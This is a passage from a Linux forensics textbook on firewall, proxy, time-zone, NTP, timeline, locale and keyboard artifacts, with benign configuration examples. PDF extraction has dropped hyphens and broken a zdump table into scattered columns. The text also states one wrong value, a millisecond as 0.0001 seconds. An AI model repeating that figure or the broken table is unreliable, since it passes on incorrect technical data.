IPv4, IPv6, and MAC address filtering into a single configuration file and
allows multiple actions per rule.
If configured by hand (on servers, for example), the typical nftables con
figuration location is in the /etc/nftables.conf file or an /etc/nftables/ direc
tory. This file is typically loaded by a systemd unit, either automatically at
boot or manually after changes have been made. Here is an example config
uration file:
$ cat /etc/nftables.conf
table inet filter {
chain input {
Identifying Network Configuration Artifacts
249
type filter hook input priority 0;
# allow return packets from outgoing connections
ct state {established, related} accept
# allow from loopback
iifname lo accept
# allow icmp and ssh
ip protocol icmp accept
tcp dport 22 accept
# block everything else
reject with icmp type port-unreachable
}
chain forward {
type filter hook forward priority 0;
drop
}
chain output {
type filter hook output priority 0;
}
}
The kernel firewall in this example is configured to allow outgoing connec
tions (including return packets), allow incoming ping and ssh, and block the
rest (and prevent routing). The comments in the file explain the rules. See
the nft(8) man page for more information about nftables rules.
Linux distros may have their own mechanism for managing firewall
rules. Ubuntu uses Uncomplicated FireWall (UFW) to specify rules that are
passed to iptables/nftables. Configuration and firewall rule files are located
in the /etc/ufw/ directory. The ENABLED= setting in ufw.conf indicates whether
the firewall is active. If logging is enabled, UFW will log to syslog, which may
save logs to /var/log/ufw.log (if rsyslog is configured).
Fedora/Red Hat and SUSE use firewalld to configure nftables (SUSE
replaced its old SuSEfirewall2 system in SLES15). The firewalld daemon is
enabled in systemd, and configuration is found in the /etc/firewalld/ direc
tory. If logging is enabled, logs are written to /var/log/firewalld. All these
distrospecific rule management systems (scripts or GUIs) ultimately just
add rules to nftables in the kernel.
Some firewall rules may be dynamically created by security software or
intrusion prevention systems (IPSs) reacting to malicious activity. For in
stance, the fail2ban software package runs a daemon that monitors vari
ous logfiles for bruteforce attacks. If a malicious IP address is detected, it
is temporarily banned using iptables or nftables. Banned IP addresses from
fail2ban are logged. Other similar IPS software (sshguard is an alternative
250
Chapter 8
to fail2ban) may also be running on a system and logging malicious activity.
Systemd unit files may contain directives that perform access IP control.
Depending on the unit type, the directives IPAddressAllow= and IPAddressDeny=
may be found in the [Slice], [Scope], [Service], [Socket], [Mount], or [Swap]
sections of a unit file. This systemd feature does not use nftables, but rather
the extended Berkeley Packet Filter (eBPF), which is also part of the kernel.
See the systemd.resourcecontrol(5) man page for more information.
Applications may configure their own filter controls, where IP access
decisions are made by userspace processes (not in the kernel). A traditional
way of doing this is with /etc/hosts.allow and /etc/hosts.deny files. These files
allow tailored access controls for applications that are compiled with the
libwrap (TCP wrappers) library. See the hosts_access(5) man page for more
information.
Many applications have their own IP access control mechanisms that can
be specified in their configuration files, which often allows more flexible
access control tied to the application. For example, the Apache web server
can be configured to allow access to only parts of the web tree for certain IP
addresses:
<Directory /secretstuff>
Require ip 10.0.0.0/24
</Directory>
In this example, anyone trying to access the /secretstuff directory from out
side the defined IP address ranges will receive an “HTTP 403 Forbidden”
error.
Here is another example where SSH allows logins only for selected users
coming from a specified IP address:
$ cat /etc/ssh/sshd_config
# only users from pc1 are allowed
AllowUsers root@10.0.0.1 sam@10.0.0.1
...
These application layer IP controls don’t need to filter based on port num
bers if they are listening only on one port.
From a forensics perspective, any logs containing blocked packets may
be interesting. They show attempted connections and scanning activity that
may be related to a compromise. They also reveal information about the
location or state of a machine (possibly a roaming laptop) at a certain time.
If the source MAC addresses are logged, they indicate the MAC addresses of
sending machines on a locally attached network (a router typically). In the
case of DDoS attacks, scanning, or other blocked malicious activity, the IP
addresses used can be correlated with other intelligence data to gather more
information about threat actors (possibly attributing them to a particular
botnet).
Identifying Network Configuration Artifacts
251
Proxy Settings
Proxy servers are a form of application layer firewall designed to provide in
direct access to a remote service by proxy. When proxies are used, a client
machine’s network connection terminates at the proxy server together with
information about the remote service. The proxy server then establishes a
new connection to the remote service on the client’s behalf. The passing
of information about the remote connection is built in to the proxying pro
tocol. Some protocols, like SOCKS or HTTP CONNECT, were specifically
designed as proxies for TCP sessions. Other protocols, like SMTP, have an
inherent proxying model in the protocol (for example, transferring email
from host to host until it arrives at an inbox).
On a Linux distro, proxy settings can be global for the entire system,
specific to a user, or set individually in each application. The proxy server
can be either a remote machine or a locally running daemon. Local proxy
daemons are typically used for filtering local web traffic or acting as gate
ways to remote networks that are not directly accessible (like TOR, for
example).
There are several ways a Linux system can specify systemwide proxy
settings. It is up to each application to decide how to handle those settings.
Depending on the application, systemwide settings may be used, partially
used, or ignored completely.
A set of environment variables can be used to specify proxies, which can
be set in the shell startup scripts or anywhere environment variables are set.
In some distros, the /etc/sysconfig/proxy file, which contains proxy variables,
is read at startup, as shown in the following example:
PROXY_ENABLED="yes"
HTTP_PROXY="http://proxy.example.com:8888"
HTTPS_PROXY="http://proxy.example.com:8888"
FTP_PROXY="http://proxy.example.com:8888"
GOPHER_PROXY=""
SOCKS_PROXY=""
SOCKS5_SERVER=""
NO_PROXY="localhost,127.0.0.1,example.com,myhiddendomain.com"
The NO_PROXY setting ignores proxy settings for defined hosts, IP ranges, and
domains. This is interesting from a forensics perspective, as it may contain
domain names and network addresses, explicitly configured by a system ad
ministrator, that are not public and are possibly relevant to an investigation.
A user’s dconf database also stores proxy settings that can be read by
any supported application (like GNOME 3 or 40 applications). This infor
mation is stored in a GVariant database file in the user’s home directory
(~/.config/dconf/user/). Chapter 10 explains how to extract and analyze
dconf database contents.
252
Chapter 8
The NetworkManager daemon has an option to discover and config
ure web proxy settings using proxy auto configuration (pac) files. A pac file
uses JavaScript to define if and how URLs are to be proxied. Proxy pac files
can be local or fetched from remote servers, and they can be found in the
[proxy] section of network profiles stored in the /etc/NetworkManager/system
connections/ directory.
Each installed network application may have its own proxy settings that
deviate from the systemwide proxy settings, which, in a forensic investiga
tion, means that relevant applications need to be examined individually.
Command line proxies may also be used for starting applications. For
example, tsocks and socksify are tools that allow programs to be started on
the command line using SOCKS libraries to proxy network traffic (designed
for programs with no proxy support). Evidence of command line proxying
might be found in the shell history.
The examples above refer to clients using proxies, but Linux servers may
also be running as proxy servers. Popular web proxies running on Linux
include Squid and Polipo. Dante is another popular SOCKS proxy server.
Nginx provides support for several proxy protocols and can also act as
a reverse proxy. A reverse proxy “impersonates” a remote server, accepting
connections from clients while establishing a separate connection to the real
server. Reverse proxying is common in enterprise environments for load
balancing and web application firewalling (WAF). Reverse proxying is also
how some anonymizer systems function.
A malicious use of reverse proxies is realtimephishing attacks, where the
reverse proxy performs an application layer maninthemiddle attack between
a victim client and server. Botnet commandandcontrol servers may also use
reverse proxies for resilience against takedowns and for anonymization.
Serverside proxies typically log client connections and activity, which
can be analyzed in a forensic investigation. This is especially valuable in the
case of seized malicious servers, because lists of client PCs (possibly infected
victims from a botnet) can be extracted.
Summary
This chapter described how to analyze Linux networking, including the
hardware layer dealing with interfaces and MAC addresses, network ser
vices, and DNS resolution. It also covered how to identify WiFi artifacts
and paired Bluetooth devices and analyze WWAN mobile activity. In addi
tion, this chapter also explored Linux network security such as VPNs, fire
walls, and proxies.
Identifying Network Configuration Artifacts
253
9
FORENSIC ANALYSIS OF TIME AND
LOCATION
This chapter explains digital forensic con
cepts related to Linux time, regional set
tings, and location. Forensic timelines are
explored, including how to build a forensic
timeline from a Linux system. It also describes inter
national configuration such as locale, keyboards, and
languages. The final section covers geolocation tech
nologies and reconstructing a Linux system’s geogra
phic location history.
Linux Time Configuration Analysis
A large part of digital forensics is reconstructing past events. This digital
archaeology depends on understanding concepts of time as applied to Linux
environments.
Time Formats
The standard representation of time in Linux is taken from Unix. The orig
inal Unix developers needed a compact way to represent the current time
and date. They chose January 1, 1970, 00:00:00 UTC as the beginning of
time (coinciding with the naming of Unix which took place in early 1970),
and the number of seconds elapsed from that point represented a particular
time and date. This date is also called the Unix epoch, and this format allowed
for time and date to be stored as a 32bit number.
We refer to a specified point in time as a timestamp. The following exam
ple shows the time in seconds using the Linux date command:
$ date +%s
1608832258
This timestamp is given in text format, but it could also be stored in binary
format in big or littleendian form. This same string in hexadecimal is a
fourbyte string: 0x5fe4d502.
One problem with 32bit epochbased time is the maximum number
of seconds until the clock restarts to zero. This rollover will happen on Jan
uary 18, 2038, creating a similar situation to Y2K (the rollover to January 1,
2000). Linux kernel developers are aware of this and have already imple
mented support for 64bit timestamps.
Another problem with the original Unix time representation was its
accuracy, which was limited to a precision of one second. This limit was
enough for the slower speeds of early computers, but modern systems need
higher resolution. Common terms representing the fractions of a second
are:
Millisecond
One thousandth of a second (0.0001)
Microsecond One millionth of a second (0.000001)
Nanosecond One billionth of a second (0.000000001)
The following example shows the number of seconds since the epoch
with nanosecond resolution:
$ date +%s.%N
1608832478.606373616
To retain backward compatibility, some filesystems have added an additional
byte to the timestamp. The individual bits in this byte are split between solv
ing the 2038 issue and providing increased resolution.
NOTE
As you get better at performing forensic analysis work, train yourself to notice nu
meric strings that are likely to be timestamps. For example, if you see a 10digit num
ber beginning with 16 (16XXXXXXXX), it could be a timestamp (September 2020
to November 2023).
The format used to display time in humanreadable form is customiz
able. The format could be long, short, numeric, or a combination of the
256
Chapter 9
three. Regional variations also may cause confusion. For example, 1/2/2020
could be February 1 or January 2, depending on the region. Even the delim
iters are different depending on region or style (“.” or “/” or “”).
In 1988, ISO created a global standard format for writing numeric dates
that defined the year, followed by month, followed by day: 20200102. I rec
ommend using this format if your forensic tool supports it (and it probably
does). The XKCD comic in Figure 91 may help you remember.
Figure 9-1: XKCD Time Format ( https://xkcd.com/1179/)
Two standards are useful for understanding time formats: ISO 8601
(https://www.iso.org/iso8601dateandtimeformat.html) and RFC 3339 (https://
datatracker.ietf.org/doc/html/rfc3339/). When performing digital forensics,
especially logfile analysis, make sure that you understand the time format
used.
Time Zones
The planet is divided into 24 major time zones, one hour apart.1 The time
zone indicates a geographical region and the time offset from Coordinated
Universal Time (UTC). A time zone can be applied to a system or a user, and
these zones are not necessarily the same if a user is logging in remotely.
When a system is first installed, the system owner specifies a time zone.
This setting is a symbolic link (symlink) of /etc/localtime, which points to a
1. In some regions, the time may be 15 or 30 minutes offset from a major time zone.
Forensic Analysis of Time and Location
257
tzdata file located in /usr/share/zoneinfo/. Determining the system’s config
ured time zone is simply a matter of identifying where this file is linked. In
the following example, a system is configured for the region Europe and the
city of Zurich:
$ ls -l /etc/localtime
lrwxrwxrwx 1 root root 33 Jun
1 08:50 /etc/localtime -> /usr/share/zoneinfo/Europe/Zurich
This configuration provides an indicator of the machine’s physical location
(or at least the region). A discrepancy between a system time zone and a
user’s time zone at login is interesting, as it indicates the potential location
of the system owner (using a remotely installed/managed system).
The configured time zone is usually static for systems with a fixed loca
tion like desktop PCs and servers. Laptops that change time zone regularly
indicate a traveling user. A changed time zone (manually or automatically)
can be observed in the journal:
Dec 23 03:44:54 pc1 systemd-timedated[3126]: Changed time zone to 'America/Winnipeg' (CDT).
...
Dec 23 10:49:31 pc1 systemd-timedated[3371]: Changed time zone to 'Europe/Zurich' (CEST).
These logs show examples of changing the time zone using the GNOME
Date & Time GUI. The systemd-timedated daemon is asked to change the time
zone and update the symlink for /etc/localtime. If set to change automatically,
the system will query GeoClue for the location. GeoClue is the Linux geolo
cation service (described later in this chapter).
Individual users may also specify a login time zone that is different from
the system’s time zone—for example, on servers where multiple users from
around the world are logging in remotely via secure shell (SSH). To iden
tify an individual user’s time zone, look for the assignment of the TZ envi
ronment variable. The TZ variable may be found in the shell startup files
(.bash_login, .profile, and others) or set as a variable passed by the SSH pro
gram. To determine whether SSH is passing the TZ variable, check whether
the SSH server config (sshd_config) is explicitly allowing TZ with the AcceptEnv
parameter, or if the client config (ssh_config or ./ssh/config) is explicitly pass
ing TZ with the SendEnv parameter.
The TZ variable is a POSIX standard and implemented in Linux by the
GNU C Library. The TZ variable has three formats, which are described
here with examples:
Time zone and offset CET+1
Time zone and offset with daylight savings EST+5EDT
A time zone filename
Europe/London
You can find a more detailed description of the TZ variable at https://www
.gnu.org/software/libc/manual/html_node/TZVariable.html.
On Fedora and SUSE systems, some packages and scripts may read the
/etc/sysconfig/clock file (if it exists). This file describes the hardware clock (if
it’s UTC, the time zone, and so on).
258
Chapter 9
When using forensic tools for analyzing timestamps, the tool may re
quire specifying a time zone. With The Sleuth Kit, for example, commands
using time zone information can use the -z flag to specify the time zone.
Daylight Saving and Leap Time
Daylight saving time is the practice of moving clocks forward an hour in
spring and backward an hour in fall (“spring forward, fall back”) to provide
earlier daylight during winter and later daylight during summer. This prac
tice is decided by regional governments and is not a global standard. Some
regions (Russia in 2014 and Europe in 2021) have abolished, or are in the
process of abolishing, the daylight saving time change.
It is important to be aware of daylight saving time when forensically an
alyzing systems in affected regions. The added or removed hour affects the
reconstruction of forensic timelines and interpretation of past events. Foren
sic tools generally support daylight saving adjustments if a geographic region
is specified. UTC does not change for daylight saving time.
The tzdata file described in the previous section contains daylight sav
ing information. To extract a list of time intervals (historic and future) for a
particular time zone, use the zdump tool on a Linux machine, as shown here:
$ zdump -v Europe/Paris |less
...
Europe/Paris Sun Mar 31 00:59:59
Europe/Paris Sun Mar 31 01:00:00
Europe/Paris Sun Oct 27 00:59:59
Europe/Paris Sun Oct 27 01:00:00
Europe/Paris Sun Mar 29 00:59:59
Europe/Paris Sun Mar 29 01:00:00
Europe/Paris Sun Oct 25 00:59:59
Europe/Paris Sun Oct 25 01:00:00
Europe/Paris Sun Mar 28 00:59:59
Europe/Paris Sun Mar 28 01:00:00
Europe/Paris Sun Oct 31 00:59:59
Europe/Paris Sun Oct 31 01:00:00
Europe/Paris Sun Mar 27 00:59:59
Europe/Paris Sun Mar 27 01:00:00
Europe/Paris Sun Oct 30 00:59:59
Europe/Paris Sun Oct 30 01:00:00
...
2019
2019
2019
2019
2020
2020
2020
2020
2021
2021
2021
2021
2022
2022
2022
2022
UT
UT
UT
UT
UT
UT
UT
UT
UT
UT
UT
UT
UT
UT
UT
UT
=
=
=
=
=
=
=
=
=
=
=
=
=
=
=
=
Sun
Sun
Sun
Sun
Sun
Sun
Sun
Sun
Sun
Sun
Sun
Sun
Sun
Sun
Sun
Sun
Mar
Mar
Oct
Oct
Mar
Mar
Oct
Oct
Mar
Mar
Oct
Oct
Mar
Mar
Oct
Oct
31
31
27
27
29
29
25
25
28
28
31
31
27
27
30
30
01:59:59
03:00:00
02:59:59
02:00:00
01:59:59
03:00:00
02:59:59
02:00:00
01:59:59
03:00:00
02:59:59
02:00:00
01:59:59
03:00:00
02:59:59
02:00:00
2019
2019
2019
2019
2020
2020
2020
2020
2021
2021
2021
2021
2022
2022
2022
2022
CET isdst=0 gmtoff=3600
CEST isdst=1 gmtoff=7200
CEST isdst=1 gmtoff=7200
CET isdst=0 gmtoff=3600
CET isdst=0 gmtoff=3600
CEST isdst=1 gmtoff=7200
CEST isdst=1 gmtoff=7200
CET isdst=0 gmtoff=3600
CET isdst=0 gmtoff=3600
CEST isdst=1 gmtoff=7200
CEST isdst=1 gmtoff=7200
CET isdst=0 gmtoff=3600
CET isdst=0 gmtoff=3600
CEST isdst=1 gmtoff=7200
CEST isdst=1 gmtoff=7200
CET isdst=0 gmtoff=3600
Here, the transition time, time zone abbreviation (CET or CEST), current
daylight saving flag (isdst=), and offset from UTC in seconds (gmtoff=) are
shown.
It is interesting to note those regions that abandoned daylight saving,
as the final entry in the tzdata file is the date and time of last change in the
region.
Forensic Analysis of Time and Location
259
For more information about tzdata files, see the tzfile(5) man page. The
authoritative source for time zone data is the Internet Assigned Numbers
Authority (IANA), and tz database files can be found on the IANA website
(https://www.iana.org/timezones/).
Leap years and leap seconds are also a factor in Linux timekeeping, and
a challenge in forensics. A leap year is the addition of a single day, Febru
ary 29, every four years (there is an exception to the leap year rule once
per century). Leap seconds are more difficult to predict and are caused by
the Earth’s rotation slowing down. The International Earth Rotation Ser
vice (IERS) decides when to add a leap second and publishes that decision
half a year in advance (usually planned for the end or middle of the year).
A list of leap seconds since the Unix epoch (28 of them as of this writing)
are available on the IERS website (https://hpiers.obspm.fr/iers/bul/bulc/ntp/
leapseconds.list). Linux systems using external time synchronization will au
tomatically add leap seconds. Leap years are predictable, and Linux systems
are designed to add February 29 every four years.
It is important to be aware of leap years and leap seconds when foren
sically analyzing systems. The additional day and second could affect the
reconstruction of past events and creation of forensic timelines.
Time Synchronization
From a digital forensics perspective, knowing the configured time synchro
nization is important for several reasons. It helps determine when a sys
tem was in sync or out of sync over time, providing more accurate analysis
of system timelines. It helps investigations when the clock was deliberately
changed or manipulated for malicious reasons.
To maintain the correct time during normal system operation, an exter
nal time source is used. Examples of external time sources include:
Network Time Protocol (NTP)
(RFC 5905)
Networkbased time sync protocol
DCF77 German longwave radio time signal broadcast from near Frank
furt (used across Europe)
Global Positioning System (GPS)
satellites
Time received from a network of
Most Linux systems check and set the date on startup, using NTP after the
network is functional.
The most common NTP software packages used on Linux systems are:
ntp
The original NTP reference implementation (https://ntp.org/)
openntpd
security
Designed by the OpenBSD community for simplicity and
chrony Designed to perform well under a variety of conditions
systemdtimesyncd Time synchronization built into systemd
260
Chapter 9
To determine which ntp mechanism is used, check the installed packages for
ntp, openntpd, or chrony (systemdtimesync is installed as part of systemd).
Then check which service unit file is enabled by examining the symlinks in
/etc/systemd/system/*.wants/) directories. Common unit files are ntp.service,
ntpd.service, chrony.service, and openntpd.service.
Systemd’s timesyncd will create symbolic links such as /etc/systemd/system/
dbusorg.freedesktop.timesync1.service and /etc/systemd/system/sysinit.target.wants/
systemdtimesyncd.service. On a live system the timedatectl command queries
and manages these files.
The contents of the unit files provide information about the configura
tion. Often the time daemons will have a separate configuration file in /etc/
(ntp.conf or ntpd.conf, for example) that defines the behavior of the daemon
and specifies the time servers used. The systemdtimesyncd configuration is
defined in /etc/systemd/timesyncd.conf.
Logs related to the time daemon provide information about startup,
shutdown, time sync changes, and errors. These can be found in the systemd
journal, in syslog logs, and in standalone logfiles in /var/log/*.
The following examples show log entries from openntpd, chrony, and
systemdtimesyncd, with the time being changed:
Aug 01 08:13:14 pc1 ntpd[114535]: adjusting local clock by -57.442957s
...
Aug 01 08:27:27 pc1 chronyd[114841]: System clock wrong by -140.497787 seconds,
adjustment started
...
Aug 01 08:41:00 pc1 chronyd[114841]: Backward time jump detected!
...
Aug 01 09:58:39 pc1 systemd-timesyncd[121741]: Initial synchronization to
time server 162.23.41.10:123 (ntp.metas.ch).
A list of servers is typically configured for the system to synchronize time. In
some cases, a system may have a locally attached time source (DCF77, GPS,
and so on) that may appear as a server with a 127.x.x.x IP address in the con
figuration file. You can find additional information about the time daemon
and the configuration files in the software package man pages or at the de
veloper website.
If a GPS device is attached, look for the gpsd (https://gpsd.io/) software
package and associated configuration (/etc/gpsd/* or /etc/default/gpsd).
Clock synchronization is typical but not required, and in some cases, no
NTP configuration will be found. For example:
•
Virtual machines that trust the clock of the host (with a paravirtual
ized hardware clock, for example)
•
Machines where the user sets the clock manually
•
Machines where the ntpdate command is run at startup (or periodi
cally) to set the clock
Forensic Analysis of Time and Location
261
In such cases, the synchronization of the virtual machine’s host or the time
of the hardware clock on the mainboard becomes important.
Most PC mainboards have a small battery to keep the clock running
while the system is powered off. The Linux kernel’s realtime clock (RTC)
driver makes the clock accessible through the /dev/rtc device (often a sym
link to /dev/rtc0). Time synchronization software will keep the hardware
clock updated accordingly.
The hardware clock of a system may be set to either the local time or
to UTC (UTC is recommended). See the hwclock(8) man page for more
information.
Raspberry Pi Clock
The Raspberry Pi does not have a clock battery, and it powers on with an
epoch time of zero (January 1, 1970 00:00:00). Any logs generated before
the Raspberry Pi’s time is synchronized will have incorrect timestamps.
Knowing when the system’s time synchronization established the correct
time is important when analyzing anything with timestamps.
The Raspberry Pi and other embedded systems may save a timestamp
at shutdown so that they can set a more reasonable time at early boot (until
the time is synchronized). This is achieved using the fakehwclock software
package. The time is stored in a file, as shown in this example:
# cat /etc/fake-hwclock.data
2020-03-24 07:17:01
The time stored in the fakehwclock.data file may be in UTC and match the
corresponding filesystem timestamps (last changed and modified). A pe
riodic cron job may update the time written to the file in case of an unex
pected crash or power loss. See the fakehwclock(8) man page for more
information.
Timestamps and Forensic Timelines
A timestamp refers to a specific point in time, usually associated with some
action or activity for which there is some digital evidence. Using timestamps
in a forensic context helps to reconstruct a sequence of past events. How
ever, there are challenges with using and trusting timestamps extracted from
digital data sources. Some of the risks that affect the accuracy of timestamps
are:
•
Clock drift or skew on machines without time synchronization
•
Delays and latency for nonrealtime operating systems
•
Timestamps discovered without a known time zone
•
Antiforensics or the malicious changing of timestamps (using
timestomp, for example)
Global investigations involving many devices across multiple time zones be
come more complex when the timestamps are impacted by these risks.
262
Chapter 9
Most forensic tools are aware of these issues and include functionality to
adjust time accordingly. For example, The Sleuth Kit has flags that help:
-s seconds
-z zone
Adjust +/ seconds
Specify a time zone (for example, CET)
Never completely trust timestamps. Errors, failures, or antiforensic activity
are always possible, so try to corroborate with timestamps on different de
vices or other evidence sources.
A forensic timeline is the reconstruction of events based on timestamps
found related to investigations. The first digital forensics timelines were cre
ated from the timestamps of the filesystem metadata (last accessed, mod
ified, changed, and so on). Today, investigators assemble timestamp data
from multiple sources into a single supertimeline, which can include any rele
vant timestamps, such as the following:
•
Filesystem timestamps (MACB)
•
Logs (syslog, systemd journal, and application logs)
•
Browser history, cookies, cache, and bookmarks
•
Configuration data containing timestamps
•
Recycle/trash data
•
Email and attachments (mbox, maildir)
•
Office document metadata (PDFs, LibreOffice, and so on)
•
EXIF data (metadata from photos or videos)
•
Volatility output files (memory forensics)
•
Captured network traffic (PCAP files)
•
CCTV cameras and building access systems (badge readers)
•
Phone, chat, and other communication records
•
Backup archives (tar .snar files and backup indexes)
•
Other timestamp sources (mobile phones, IoT devices, or cloud)
A popular supertimelining framework is log2timeline/plaso, which uses
free and open source tools to assemble timestamps from a variety of sources.
You can visit the project website (https://github.com/log2timeline/plaso/) for
more information.
The forensic timeline of every Linux image contains several significant
time points:
•
Unix epoch
•
Files that existed before installation (distroprovided files)
•
Time of original system installation
•
Last timestamp observed during normal operation
•
Time of forensic acquisition
Forensic Analysis of Time and Location
263
There should never be any timestamps after the forensic acquisition. If
there are, they could indicate the drive image was tampered with or modi
fied. Dates appearing after an acquisition could also have been deliberately
created (faked) through antiforensic activity.
Building and interpreting timelines presents some challenges. With
large technical datasets, the number of timestamps available can be difficult
to process (especially manually). Many timestamps will describe trivial or
nonrelevant events. Sometimes a collection of many timestamps describes
a single overall event.
Another challenge is determining whether some event was caused by
the user or the machine. It is also important to note, especially for filesystem
forensics, that the farther back we look on the timeline, the less information
we’ll likely find. Over time, sectors are overwritten, filesystem timestamps
are updated, and other information is lost during normal system operation.
Internationalization
The internationalization of a Linux system includes the configuration of lo
cale, languages, keyboards, and other regionspecific information. Global
investigations involving the identification of people (also known as attribu
tion) benefit greatly from understanding the local regional artifacts found
on a Linux system.
Linux internationalization refers to the support for multiple languages
and cultural settings. The word internationalization is sometimes abbreviated
as i18n because there are 18 characters between the i and n.
On Fedorabased and SUSE systems, some packages and scripts may
read the i18n, keyboard, console, and language files (if they exist) in the
/etc/sysconfig/ directory. Debianbased systems have similar keyboard, hw
clock, consolesetup, and locale files in the /etc/default/ directory.
Those files can be examined during a forensic investigation, but they
have been partly superseded by the systemd equivalents described here.
Locale and Language Settings
Much of the internationalization of Linux is configured by defining the lo
cale settings. The locale is part of glibc and can be used by any localeaware
software to control language, formatting, and other regional settings. These
settings are defined in the /etc/locale.conf file, which may not exist (if the sys
tem uses other default settings), might contain a single line (language, for
example), or may have a detailed locale configuration:
$ cat /etc/locale.conf
LANG="en_CA.UTF-8"
Here, the language is defined as Canadian English (Unicode). The locale
definition file describes things like date format, currency, and other local
264
Chapter 9
information. The definitions for available locales are found in /usr/share/
i18n/locales and stored in readable text files.
On some systems, the localegen program generates all the locales spec
ified in /etc/locale.gen and installs them in /usr/lib/locale/localearchive, where
they can be used by any user on the system. The localedef tool can list the
locales in the file:
$ localedef --list-archive -i /usr/lib/locale/locale-archive
de_CH.utf8
en_CA.utf8
en_GB.utf8
en_US.utf8
fr_CH.utf8
The output should correspond to the configuration in the /etc/locale.gen file.
The file can be copied to a separate examination machine for offline analy
sis (using the -i flag).
From a user’s perspective, a locale is a collection of variables that define
their local or regional preferences. On a running system, the locale com
mand lists the variables:
$ locale
LANG=en_US.UTF-8
LC_CTYPE="en_US.UTF-8"
LC_NUMERIC="en_US.UTF-8"
LC_TIME="en_US.UTF-8"
LC_COLLATE="en_US.UTF-8"
LC_MONETARY="en_US.UTF-8"
LC_MESSAGES="en_US.UTF-8"
LC_PAPER="en_US.UTF-8"
LC_NAME="en_US.UTF-8"
LC_ADDRESS="en_US.UTF-8"
LC_TELEPHONE="en_US.UTF-8"
LC_MEASUREMENT="en_US.UTF-8"
LC_IDENTIFICATION="en_US.UTF-8"
LC_ALL=
These variables determine the language, numeric formats (commas instead
of periods, for example), time (24hour versus AM/PM), currency, paper
size, name and address styles, measurement, and more. Some of these vari
ables are defined by POSIX and others have been added by the Linux com
munity. In a postmortem forensic examination we can reconstruct these
preferences from configuration files.
See the locale(5) man page for more information about each of these
variables (there are three locale man pages with different section numbers:
locale(1), locale(5), and locale(7), so be sure to consult the right one).
A user can also create a mixed locale composed from variables taken
from multiple installed locales (for example, North American English lan
guage together with European time settings).
Forensic Analysis of Time and Location
265
If no variables are defined by the user (in the shell startup scripts), the
systemwide default locale defined in /etc/locale.conf is used. Systemd uses
the localectl tool to manage localization and reads locale.conf during system
boot. Any localization explicitly defined by system administrators and users
is interesting and may help an investigation. For example, a mixture of set
tings may indicate a person speaking a certain language, but residing in a
different country.
Most international software projects include support for multiple lan
guages for interactive messages, error messages, help pages, documenta
tion, and other information communicated to the user. When separate lan
guage files are provided with a software package, those files are stored in
/usr/share/locale/ and dynamically chosen depending on the configured lan
guage. The LANG= variable specifies the language to be used, which can be a
systemwide default or configured for each user.
Graphical environments may have additional or separate language in
formation and configuration settings (for example, the KDE_LANG variable for
KDE or settings in the dconf database for GNOME). The XDG *.desktop files
typically have language translation strings defined in the file. Some applica
tions require separate installation of language packs (for example, dictionar
ies, office programs, and man pages).
Physical Keyboard Layout
A physical system’s attached keyboard is interesting because it tells us some
thing about the person who uses it. The keyboard country and language sug
gest the user’s cultural origin (however, many nonEnglishspeaking Linux
computer programmers and enthusiasts choose a US English keyboard).
The keyboard design may also provide information about how the owner is
using the machine. There are gamer keyboards, programmer/sysadmin key
boards, ergonomic keyboards, touchscreen keyboards, collectable keyboards,
and other exotic keyboard designs. These physical keyboard characteristics
may be useful contextual information in a forensic examination.
The first step in analyzing the keyboard is to identify the physically at
tached device. A USB keyboard’s manufacturer and product information
can be found in the kernel logs:
Aug 01 23:30:02 pc1 kernel: usb
idProduct=0134, bcdDevice= 0.01
Aug 01 23:30:02 pc1 kernel: usb
Product=2, SerialNumber=0
Aug 01 23:30:02 pc1 kernel: usb
Aug 01 23:30:02 pc1 kernel: usb
1-6.3: New USB device found, idVendor=0853,
1-6.3: New USB device strings: Mfr=1,
1-6.3: Product: Mini Keyboard
1-6.3: Manufacturer: LEOPOLD
Here, the idVendor is 0853, which is Topre (see http://www.linuxusb.org/usbids
.html), the Manufacturer is LEOPOLD, and the product (0134) is described as a
Mini Keyboard.
266
Chapter 9
Virtual machines don’t have physical keyboards (unless a physical USB
keyboard is passed through directly to the virtual machine), and a virtual
keyboard may appear as a PS/2 device:
[
0.931940] i8042: PNP: PS/2 Controller [PNP0303:KBD,PNP0f13:MOU]
at 0x60,0x64 irq
[
0.934092] serio: i8042 KBD port at 0x60,0x64 irq 1
[
0.934597] input: AT Translated Set 2 keyboard as
/devices/platform/i8042/serio0/input/input0
The electronic/digital hardware interface to a keyboard is generic and lan
guage independent. A Linux system must be manually configured to map
the languagespecific layout and symbols seen on the physical key caps.
This configuration can be done separately for the console and graphical
environments.
Lowlevel scancodes generated by the physical keyboard are translated
by the kernel into keycodes. These keycodes are mapped in userspace (ei
ther on the console or graphical environment) to keysyms, which are the
characters (glyphs) in a human language. The available character sets are
stored in /usr/share/i18n/charmaps/ as compressed text files. A systemwide
character set can be defined as the default, and a user may choose their own
at login.
Linux systems replaced the early Unix serial ports with virtual consoles
where the keyboard, mouse, and video are attached. These consoles are the
text interface that is available when no graphical environment is started and
typically seen at boot time or on server systems. The console keyboard (and
font) can be configured in /etc/vconsole.conf with the KEYMAP= option.
If a graphical environment is used, the keyboard configuration describes
the model, language, and other options. KDE stores this information in the
.config/kxkbrc file of a user’s home directory. For example:
[Layout]
DisplayNames=,
LayoutList=us,ch
LayoutLoopCount=-1
Model=hhk
Options=caps:ctrl_modifier
...
Here, a Happy Hacking Keyboard (hhk) is used, the available language lay
outs are us and ch (Switzerland), and other options are specified (CAPS
LOCK is remapped as a CTRL key).
GNOME stores keyboard information in the dconf database under the
org.gnome.libgnomekbgd key. See Chapter 10 on how to analyze the dconf
database.
Forensic Analysis of Time and Location
267
If systemd or the localectl command was used (manually or in a script)
to set the configuration, the keyboard configuration will be stored in the
/etc/X11/xorg.conf.d/00keyboard.conf file:
$ cat /etc/X11/xorg.conf.d/00-keyboard.conf
# Written by systemd-localed(8), read by systemd-localed and Xorg. It's
# probably wise not to edit this file manually. Use localectl(1) to
# instruct systemd-localed to update it.
Section "InputClass"
Identifier "system-keyboard"
MatchIsKeyboard "on"
Option "XkbLayout" "ch"
Option "XkbModel" "hhk"
Option "XkbVariant" "ctrl:nocaps,altwin:swap_lalt_lwin"
EndSection
Here, another Happy Hacking Keyboard (hhk) is configured with a Swiss (ch)
layout.
Other window managers and graphical environments may also use dconf
or have their own configuration files. Debianbased systems may store this
information as variables in the /etc/default/keyboard file, like this:
$ cat /etc/default/keyboard
# KEYBOARD CONFIGURATION FILE
# Consult the keyboard(5) manual page.
XKBMODEL="pc105"
XKBLAYOUT="us"
XKBVARIANT=""
XKBOPTIONS="ctrl:nocaps"
XKB refers to the X Keyboard Extension from the X11 specification. See the
xkeyboardconfig(7) man page for a list of keyboard models, layouts, and
